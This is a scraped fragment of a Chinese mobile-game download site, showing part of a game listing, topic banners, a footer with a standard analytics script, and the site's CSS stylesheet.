                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1267119.jpg" alt="无终仙境">
                            <p>无终仙境</p>
                            <p>大小：462.55MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20640.html" target="_blank" title="海产王中王">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1241625.jpg" alt="海产王中王">
                            <p>海产王中王</p>
                            <p>大小：69.13MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20639.html" target="_blank" title="玩具熊的安全漏洞">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1238703.jpg" alt="玩具熊的安全漏洞">
                            <p>玩具熊的安全漏洞</p>
                            <p>大小：1.10GB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20638.html" target="_blank" title="守卫森林">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1223387.png" alt="守卫森林">
                            <p>守卫森林</p>
                            <p>大小：106.06MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20637.html" target="_blank" title="超级老师">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1221863.jpg" alt="超级老师">
                            <p>超级老师</p>
                            <p>大小：11.92MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20636.html" target="_blank" title="模拟撞车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1219808.jpg" alt="模拟撞车">
                            <p>模拟撞车</p>
                            <p>大小：60.68MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20635.html" target="_blank" title="大仙不好惹">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1210942.jpg" alt="大仙不好惹">
                            <p>大仙不好惹</p>
                            <p>大小：1.10MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20634.html" target="_blank" title="饥荒冒险">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1204574.jpg" alt="饥荒冒险">
                            <p>饥荒冒险</p>
                            <p>大小：115.08MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20633.html" target="_blank" title="星球末日模拟器">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1203293.jpg" alt="星球末日模拟器">
                            <p>星球末日模拟器</p>
                            <p>大小：34.93MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20632.html" target="_blank" title="魔法文字乱斗">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1197612.jpg" alt="魔法文字乱斗">
                            <p>魔法文字乱斗</p>
                            <p>大小：1.36MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20631.html" target="_blank" title="我的绘画时间女孩">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1196732.jpg" alt="我的绘画时间女孩">
                            <p>我的绘画时间女孩</p>
                            <p>大小：32.47MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20630.html" target="_blank" title="疯狂猫尔夫">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1191048.jpg" alt="疯狂猫尔夫">
                            <p>疯狂猫尔夫</p>
                            <p>大小：76.19MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20629.html" target="_blank" title="皮卡堂3D">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1188790.jpg" alt="皮卡堂3D">
                            <p>皮卡堂3D</p>
                            <p>大小：737.42MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                    </ul>

                <div class="pagecode">
                    <a href="/azgame/" aria-label="首页">首页</a>
        <a class="disabled" href="/azgame/1/" aria-label="上一页">上一页</a><a href="/azgame/1/" class="current">1</a><a href="/azgame/2/" class="">2</a><a href="/azgame/3/" class="">3</a><a href="/azgame/4/" class="">4</a><a href="/azgame/5/" class="">5</a><a href="/azgame/6/" class="">6</a><a href="/azgame/2/" aria-label="下一页">下一页</a>
        <a href="/azgame/11/" aria-label="尾页">尾页 </a>                </div>

            </section>
            
            <section class="brGSTop">
        		<ul>
        		            			        			        			        			        			<li>
        				<a href="/zt/wx99999z999999jbdyx/" target="_blank" title="无限99999钻999999金币的游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c56c3c1988.jpg" alt="无限99999钻999999金币的游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/zzclyxtj/" target="_blank" title="战争策略游戏推荐">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c5548021d3.jpg" alt="战争策略游戏推荐">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/sh0kwjcqwdyx/" target="_blank" title="适合0氪玩家长期玩的游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c551c1348b.png" alt="适合0氪玩家长期玩的游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/zykfdscyx/" target="_blank" title="自由开放的赛车游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c548a906e4.jpg" alt="自由开放的赛车游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/hwdxxlyx/" target="_blank" title="好玩的消消乐游戏">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c5277b067c.jpg" alt="好玩的消消乐游戏">
        				</a>
        			</li>
        			        			        			<li>
        				<a href="/zt/gjszbdsytj/" target="_blank" title="挂机刷装备的手游推荐">
        					<img src="//img.shuju5.com/nesyouxi/pcdown/673c51cec8e97.png" alt="挂机刷装备的手游推荐">
        				</a>
        			</li>
        			        			        			
        		</ul>
        	</section>
        </main>
    </div>
    <footer>
        <div class="footer">
    
    <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.shuju5.com</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2025091153号-4&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0db8ac04f07d1ae7d4a0d5cd5c2dffbe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    </footer>

    <script src="/static/new_lw/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/index.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/list.js" type="text/javascript" charset="utf-8"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.shuju5.com/static/new_lw/css/index.min.css?v=12
body_size: 48716
content:
html {
    color: #333;
    background: #F4F5F7;
    overflow-y: auto;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

html * {
    outline: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
div,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
hr,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

input,
select,
textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: none
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: 500
}

ol,
ul {
    list-style: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: 500
}

q:after,
q:before {
    content: ''
}

a {
    text-decoration: none
}

button {
    border: none
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
    -webkit-appearance: button;
    text-transform: none;
    outline: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999
}

input::-webkit-inner-spin-button {
    -webkit-appearance: none
}

input::-webkit-outer-spin-button {
    -webkit-appearance: none
}

textarea {
    vertical-align: top
}

button,
input {
    line-height: normal
}

select {
    margin: 0;
    outline: 0
}

input.fixAKeyboard:focus,
textarea.fixAndroidKeyboard:focus {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    -webkit-user-modify: read-write-plaintext-only
}

button,
input[type=button],
input[type=checkbox],
input[type=reset],
input[type=submit],
label {
    cursor: pointer;
    user-select: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none
}

input[type=submit] {
    -moz-user-modify: read-plaintext-only;
    -ms-user-modify: read-plaintext-only;
    -o-user-modify: read-plaintext-only;
    -webkit-user-modify: read-plaintext-only
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
    -webkit-appearance: none
}

input[type='search'] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

.flex {
    display: box;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap
}

.justify-between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.justify-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.vertical {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

*,
*:before,
*:after {
    box-sizing: border-box
}

.clearfix:after,
.clearfix:before {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

body {
    min-width: 1200px;
    font-family: 'Regular', "寰蒋闆呴粦", "PingFang SC", 'Microsoft YaHei', Helvetica, Arial, sans-serif;
    outline: 0;
    background: #fff;
    color: #222;
    font-size: 16px
}

.boxWrap {
    width: 1200px;
    margin: 0 auto
}

a {
    color: inherit
}

a:hover {
    color: #9342DF
}

.imgBox {
    overflow: hidden
}

.imgBox>img {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}
.swiper-button-next:after, .swiper-button-prev:after{
    display: none;
}
.btn {
    font-size: 12px;
    color: #999999;
    padding: 0 15px
}

.hide {
    display: none
}

.btnItem {
    text-align: center;
    width: 72px;
    height: 30px;
    line-height: 30px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    font-size: 14px;
    color: #fff
}

.inBoxTitle,
.inTitle {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.inBoxTitle .titleL,
.inTitle .titleL {
    display: flex;
    align-items: center;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    color: #333
}

.inBoxTitle .titleL .icon,
.inTitle .titleL .icon {
    margin-right: 8px;
    width: 25px;
    height: 18px;
    background-image: url(../img/xi.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
}

.inBoxTitle>a.titleR,
.inTitle>a.titleR {
    font-size: 14px;
    line-height: 18px;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center
}

.inBoxTitle>a.titleR:hover,
.inTitle>a.titleR:hover {
    color: #9342DF
}

.inBoxTitle>a.titleR .icon,
.inTitle>a.titleR .icon {
    margin-left: 6px;
    width: 12px;
    height: 12px;
    background-position: -55px -59px
}

.inBoxTitle .titleL {
    line-height: 32px;
    font-size: 18px;
    font-weight: bold;
    color: #FC7D5D
}

.inBoxTitle .titleL .icon {
    width: 32px;
    height: 32px;
    background-position: -3px -82px
}

.inBoxTitle .titleL span {
    margin-left: -4px
}

.inBoxTitle>a {
    font-size: 24px;
    color: #FC7D5D;
    margin-top: -12px
}

.inBoxTitle>a:hover {
    opacity: .85
}

.inItemTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999999
}

.inItemTitle .titleL {
    font-size: 16px;
    line-height: 16px;
    color: #333333;
    display: flex;
    font-weight: bold;
    align-items: center
}

.inItemTitle .titleL::before {
    content: "";
    display: inline-block;
    width: 3px;
    height: 16px;
    background: #FF6947;
    border-radius: 1px;
    margin-right: 8px
}

.inItemTitle>a.titleR {
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center
}

.inItemTitle>a.titleR i {
    font-style: normal;
    margin: 0 -2px 0 2px
}

.lsTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 16px;
    line-height: 16px;
    color: #999999
}

.lsTitle .titleL {
    font-size: 24px;
    line-height: 24px;
    font-weight: bold;
    color: #333333
}

.lsTitle ul.titleR {
    display: flex;
    color: #999999
}

.lsTitle ul.titleR li.active {
    color: #9342DF
}

.lsTitle ul.titleR li::after {
    content: "/";
    margin: 0 8px;
    color: #999999
}

.lsTitle ul.titleR li:last-child::after {
    display: none
}

.lsTitle span.titleR i {
    font-style: normal;
    color: #FF6947
}

.lsTitle>a.titleR {
    font-size: 14px;
    line-height: 14px;
    display: flex;
    align-items: center
}

.lsTitle>a.titleR i {
    font-style: normal;
    margin: 0 -2px 0 2px
}

.gdTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #999999
}

.gdTitle .titleL {
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    color: #434343
}

.gdTitle>a.titleR {
    font-size: 14px;
    color: #FEC629;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdTitle>a.titleR span {
    text-decoration: underline
}

.gdTitle>a.titleR i {
    font-style: normal;
    font-size: 24px;
    color: #FEC629;
    text-decoration: unset;
    margin: -14px 0 0 6px
}

.icon {
    display: inline-block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px
}

.time {
    font-size: 12px;
    line-height: 12px;
    color: #999999
}

.imgList {
    font-size: 16px;
    line-height: 16px;
    color: #333333;
    display: flex;
    justify-content: space-between
}

.imgList li {
    flex: 1;
    display: flex;
    justify-content: center
}

.imgList li a {
    display: flex;
    color: inherit;
    flex-direction: column;
    justify-content: center;
    align-items: center
}

.imgList li a:hover {
    color: #9342DF;
    font-weight: bold
}

.imgList li a img {
    width: 88px;
    height: 88px;
    border-radius: 18px;
    object-fit: cover
}

.imgList li a p {
    margin-top: 12px
}

.singleHoverList {
    font-size: 18px;
    line-height: 22px
}

.singleHoverList li {
    margin-bottom: 10px
}

.singleHoverList li>a {
    display: block;
    color: #fff;
    position: relative
}

.singleHoverList li>a .imgBox {
    width: 100%;
    height: 110px;
    border-radius: 10px
}

.singleHoverList li>a>p {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 10px
}

.singleHoverList li>a>p .time {
    margin-top: 6px;
    color: #ccc
}

.singleHoverList li:hover>a .imgBox img {
    transform: scale(1.2)
}

.singleHoverList li:hover>a>p {
    display: flex
}

.singleHoverList li:last-child {
    margin-bottom: 0
}

.multiColumnList {
    display: grid;
    grid-template-columns: repeat(10, 8.2%);
    justify-content: space-between
}

.contItem {
    font-size: 14px;
    line-height: 18px;
    color: #333333
}

.contItem>a .imgBox {
    width: 215px;
    height: 120px;
    border-radius: 10px
}

.contItem>a .imgInfo p {
    color: #333333;
    margin-top: 7px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.contItem>a:hover .imgBox img {
    transform: scale(1.2)
}

.contItem>a:hover .imgInfo p {
    opacity: .85
}

.columnItem {
    font-size: 16px;
    line-height: 20px;
    color: #333;
    text-align: center
}

.columnItem>a {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.columnItem>a .imgBox {
    width: 88px;
    height: 88px;
    border-radius: 20px
}

.columnItem>a>p {
    width: 100%;
    margin-top: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.columnItem>a .btn {
    margin-top: 12px;
    width: 88px;
    height: 30px;
    background: #FFEEEB;
    border-radius: 5px;
    font-size: 14px;
    color: #9342DF;
    line-height: 30px
}

.fourColumnList {
    display: grid;
    grid-template-columns: repeat(4, 23.75%);
    justify-content: space-between;
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333
}

.fourColumnList li {
    margin-top: 20px
}

.fourColumnList li>a {
    display: block;
    position: relative
}

.fourColumnList li>a .imgBox {
    width: 88px;
    height: 88px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 20px
}

.fourColumnList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.fourColumnList li>a p {
    margin-top: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.fourColumnList li>a p.txt {
    margin-top: 7px;
    position: relative;
    z-index: 1;
    color: #333333
}

.fourColumnList li>a p.txt::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 1px;
    background: #00CCFF;
    width: 120px;
    height: 3px;
    opacity: .5;
    z-index: -1
}

.fourColumnList li>a p.time {
    margin-top: 10px;
    font-weight: normal;
    font-size: 14px;
    line-height: 14px
}

.fourColumnList li>a p.tip {
    height: 22px;
    line-height: 22px;
    position: absolute;
    padding: 0 12px;
    top: 10px;
    right: 10px;
    font-size: 12px;
    font-weight: 400;
    color: #9342DF;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 11px
}

.sixColumnList {
    margin-top: 30px;
    display: grid;
    grid-template-columns: repeat(6, 12.82%);
    justify-content: space-between
}

.sixColumnList .columnItem {
    font-size: 16px;
    line-height: 16px;
    color: #333333
}

.sixColumnList .columnItem>a .imgBox {
    width: 110px;
    height: 110px;
    border-radius: 30px
}

.sixColumnList .columnItem>a>p {
    margin-top: 16px
}

.fiveColumnList {
    display: grid;
    grid-template-columns: repeat(5, 17.89%);
    justify-content: space-between;
    align-items: center;
    font-weight: normal;
    font-size: 15px;
    line-height: 15px;
    color: #333333
}

.fiveColumnList li a {
    color: inherit;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 14px 16px 16px
}

.fiveColumnList li a p {
    margin-top: 13px
}

.fiveColumnList li a p:last-child {
    margin-top: 9px;
    font-size: 12px;
    line-height: 12px;
    color: #999999
}

.fiveColumnList li.active,
.fiveColumnList li:hover {
    background: #EEF4FF;
    border-radius: 15px
}

.fiveLSList {
    display: grid;
    grid-template-columns: repeat(5, 18.09%);
    justify-content: space-between
}

.fiveLSList li>a {
    color: inherit;
    width: 208px;
    height: 228px;
    border: 1px solid #F0F0F0;
    padding: 29px 0 28px;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.fiveLSList li>a .imgBox {
    width: 110px;
    height: 110px;
    border-radius: 20px
}

.fiveLSList li>a p {
    margin-top: 11px
}

.fiveLSList li>a p.title {
    font-size: 18px;
    font-weight: bold;
    color: #1C1E2C;
    line-height: 18px;
    margin-top: 20px
}

.fiveLSList li>a p.btn {
    margin-top: 8px;
    width: 98px;
    height: 30px;
    background: #67B4FF;
    border-radius: 10px;
    font-size: 14px;
    color: #FFFFFF;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
    opacity: 0
}

.fiveLSList li.noResource>a .btn {
    background: #F7B500
}

.fiveLSList li:hover>a {
    margin-top: -2px;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1)
}

.fiveLSList li:hover>a .btn {
    display: flex;
    opacity: 1
}

.fiveLSList li:hover>a .title {
    display: none;
    opacity: 0
}

.twoColumnList {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.twoColumnList li {
    margin-bottom: 24px
}

.twoColumnList li a {
    color: #000000
}

.twoColumnList li a>img {
    width: 156px;
    height: 94px;
    object-fit: cover;
    border-radius: 5px;
    display: block
}

.twoColumnList li a>div {
    width: 156px;
    height: 94px;
    border-radius: 5px;
    overflow: hidden
}

.twoColumnList li a>div>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.twoColumnList li a>p {
    width: 156px;
    font-size: 16px;
    line-height: 16px;
    margin-top: 16px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}

.twoColumnList li a>p span:first-child {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.twoColumnList li a>p span:last-child {
    font-size: 14px;
    line-height: 14px;
    color: #999999
}

.twoColumnList li:hover a {
    color: #9342DF
}

.twoColumnList li:hover a>div>img {
    transform: scale(1.2)
}

.singleColumnList {
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.singleColumnList li {
    margin-top: 18px
}

.singleColumnList li>a {
    display: flex;
    justify-content: space-between
}

.singleColumnList li>a .imgBox {
    width: 60px;
    height: 60px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 12px
}

.singleColumnList li>a .imgInfo {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-around
}

.singleColumnList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleColumnList li>a .imgInfo p.tip {
    font-size: 14px;
    color: #999999;
    line-height: 18px
}

.singleRankList li>a {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 24px
}

.singleRankList li>a>span {
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    background: #eee;
    border-radius: 5px;
    color: #999;
    font-size: 16px;
    margin: 0 20px 0 3px
}

.singleRankList li>a>img {
    width: 138px;
    height: 138px;
    border-radius: 26px;
    object-fit: cover
}

.singleRankList li>a .imgInfo {
    flex: 1;
    overflow: hidden;
    padding-left: 24px;
    font-size: 16px;
    line-height: 16px;
    color: #666666
}

.singleRankList li>a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.singleRankList li>a .imgInfo p:first-child {
    font-size: 24px;
    line-height: 24px;
    color: #333333
}

.singleRankList li>a .imgInfo p:nth-child(2) {
    margin-top: 16px;
    display: flex
}

.singleRankList li>a .imgInfo p:nth-child(2) span {
    margin-right: 16px;
    display: block;
    padding: 0 8px;
    height: 24px;
    line-height: 24px;
    background: #FFFBEA;
    border-radius: 5px;
    font-size: 14px;
    color: #CCB147
}

.singleRankList li>a .imgInfo p:nth-child(3) {
    display: flex;
    margin-top: 12px
}

.singleRankList li>a .imgInfo p:nth-child(3) span {
    margin-right: 30px
}

.singleRankList li>a .imgInfo p:nth-child(3) span:last-child {
    margin-right: 0
}

.singleRankList li>a .imgInfo p:last-child {
    margin-top: 16px
}

.singleRankList li>a .btn {
    width: 70px;
    height: 32px;
    line-height: 30px;
    background: #FFDD58;
    border: 1px solid #FFDD58;
    border-radius: 4px;
    color: #000000
}

.singleRankList li:nth-child(1) a>span,
.singleRankList li:nth-child(2) a>span,
.singleRankList li:nth-child(3) a>span {
    margin: 0 22px 0 1px;
    width: 28px;
    height: 32px;
    display: block;
    background-color: unset;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -6px -270px
}

.singleRankList li:nth-child(2) a>span {
    background-position: -42px -270px
}

.singleRankList li:nth-child(3) a>span {
    background-position: -79px -270px
}

.singleRankList li:last-child>a {
    margin-bottom: 0
}

.singleRankList li:hover>a .imgInfo p:first-child {
    color: #ffdd58;
    font-weight: 700;
    text-shadow: rgba(255, 221, 88, 0.3) 1px 0 6px
}

.classifyList {
    display: grid;
    grid-template-columns: repeat(3, 30.46%);
    justify-content: space-between;
    font-size: 14px
}

.classifyList li>a {
    margin-top: 16px;
    display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3EBFF;
    color: #C198FB;
    border-radius: 15px
}

.classifyList li>a:hover {
    opacity: .85
}

.classifyList li:nth-child(2n)>a {
    background: #EBFFFF;
    color: #64CDCD
}

.classifyList li:nth-child(3n)>a {
    background: #FFF4EB;
    color: #FD9D43
}

.classifyList li:nth-child(4n)>a {
    background: #EBFFFA;
    color: #09BC92
}

.classifyList li:nth-child(5n)>a {
    background: #EBF7FF;
    color: #1F98EF
}

.classifyList li:nth-child(6n)>a {
    background: #FAFFEB;
    color: #8DBB00
}

.classifyList li:nth-child(7n)>a {
    background: #FFEBED;
    color: #FF4D64
}

.classifyList li:nth-child(8n)>a {
    background: #EBFFF0;
    color: #3CDA65
}

.classifyList li:nth-child(9n)>a {
    background: #FFEBEB;
    color: #D64242
}

.classifyList li:nth-child(10n)>a {
    background: #FFEEEB;
    color: #FF6947
}

.classifyList li:nth-child(11n)>a {
    background: #EBEEFF;
    color: #8C97CB
}

.classifyList li:nth-child(12n)>a {
    background: #EBF7FF;
    color: #31AFFE
}

.rankList {
    margin-top: 20px;
    font-size: 16px;
    color: #666666
}

.rankList li>a {
    padding: 20px 0;
    border-bottom: 1px solid #EEEEEE;
    display: flex;
    align-items: center
}

.rankList li>a>span {
    width: 80px;
    padding-right: 40px;
    padding-left: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 20px;
    color: #FFFFFF;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 1;
    height: 37px;
    line-height: 37px
}

.rankList li>a>span::after {
    content: "";
    display: block;
    width: 32px;
    height: 37px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -198px -521px;
    position: absolute;
    left: 9px;
    top: 0;
    z-index: -1
}

.rankList li>a .imgBox {
    width: 140px;
    height: 140px;
    border-radius: 32px;
    border: 4px solid #fff
}

.rankList li>a .itemInfo {
    flex: 1;
    padding-left: 20px;
    padding-right: 74px
}

.rankList li>a .itemInfo p {
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.rankList li>a .itemInfo p.tit {
    font-size: 24px;
    line-height: 28px;
    color: #333333;
    font-weight: bold
}

.rankList li>a .itemInfo p.txt {
    margin-top: 10px;
    line-height: 30px;
    -webkit-line-clamp: 2
}

.rankList li>a .itemInfo p.tags {
    display: flex;
    margin: 7px -15px 0
}

.rankList li>a .itemInfo p.tags span {
    padding: 0 28px;
    height: 36px;
    line-height: 36px;
    background: #F7F7F7;
    border-radius: 5px;
    margin: 0 15px
}

.rankList li>a .btn {
    font-size: 16px;
    color: #666666;
    width: 100px;
    height: 36px;
    line-height: 36px;
    background: #F5F5F5;
    border-radius: 5px;
    text-align: center
}

.rankList li>a:hover {
    border-color: #9342DF
}

.rankList li>a:hover .imgBox {
    border-color: #9342DF
}

.rankList li>a:hover .itemInfo p.tit {
    color: #9342DF
}

.rankList li>a:hover .btn {
    color: #333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.rankList li:nth-child(1)>a>span,
.rankList li:nth-child(2)>a>span,
.rankList li:nth-child(3)>a>span {
    padding-left: 0px;
    padding-right: 25px;
    height: 35px;
    line-height: 35px
}

.rankList li:nth-child(1)>a>span::after,
.rankList li:nth-child(2)>a>span::after,
.rankList li:nth-child(3)>a>span::after {
    content: "";
    display: block;
    width: 56px;
    height: 35px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -3px -522px;
    left: 0
}

.rankList li:nth-child(2)>a>span::after {
    background-position: -68px -522px
}

.rankList li:nth-child(3)>a>span::after {
    background-position: -133px -522px
}

.crumbsBox .boxWrap {
    height: 44px;
    padding: 12px 0 14px 0;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    font-weight: bold;
    display: flex;
    align-items: center
}

.crumbsBox .boxWrap a {
    color: #7D7D7D;
    font-weight: normal;
    display: flex;
    align-items: center
}

.crumbsBox .boxWrap a:hover {
    font-weight: bold;
    color: #9342DF
}

.crumbsBox .boxWrap a::after {
    content: ">";
    color: #A1CCB5;
    font-weight: normal;
    margin: -1px 14px 0 18px;
    display: block
}

.tagList {
    display: grid;
    grid-template-columns: repeat(9, 10.09%);
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    color: #333;
    line-height: 38px;
    text-align: center;
    margin-bottom: -17px
}

.tagList>li {
    height: 38px;
    background: #F9F9F9;
    border-radius: 18px;
    padding: 0 10px;
    margin-bottom: 17px
}

.tagList>li a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.tagList>li:hover,
.tagList>li.active {
    background: #FFF2E5;
    border: 1px solid #FF8B20;
    color: #FF7D04;
    font-weight: bold;
    line-height: 36px
}

